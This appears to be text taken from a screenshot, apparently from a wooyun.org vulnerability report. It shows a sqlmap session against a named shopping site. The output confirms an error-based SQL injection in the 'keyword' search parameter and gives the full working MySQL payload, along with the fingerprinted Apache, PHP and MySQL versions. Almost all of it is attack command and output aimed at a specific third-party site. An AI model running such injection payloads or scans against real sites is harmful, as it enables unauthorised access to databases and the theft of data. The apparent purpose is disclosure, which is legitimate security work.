 C:\Windows\system32\cmd.exe
C:\Users\hgc\Desktop\sqlmap-py>python sqlmap.py -u "http://www.1000yemall.com/in
dex.php?act=search&keyword=1"
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:41:42
[11:41:42] [INFO] using 'C:\Users\hgc\Desktop\sqlmap-py\output\www.1000yemall.co
m\session' as session file
[11:41:42] [INFO] resuming injection data from session file
[11:41:42] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[11:41:42] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: act=search&keyword=1') AND (SELECT 3084 FROM(SELECT COUNT(*),CONCAT
(CHAR(58,110,102,113,58),(SELECT (CASE WHEN (3084=3084) THEN 1 ELSE 0 END)),CHAR
(58,113,120,107,58),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x
)a) AND ('AjKw'='AjKw
---
[11:41:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.4.33
back-end DBMS: MySQL 5.0
sqlmap-py\output\www.1000yemall.com'
[*] shutting down at: 11:41:46
C:\Users\hgc\Desktop\sqlmap-py>_
www.wooyun.org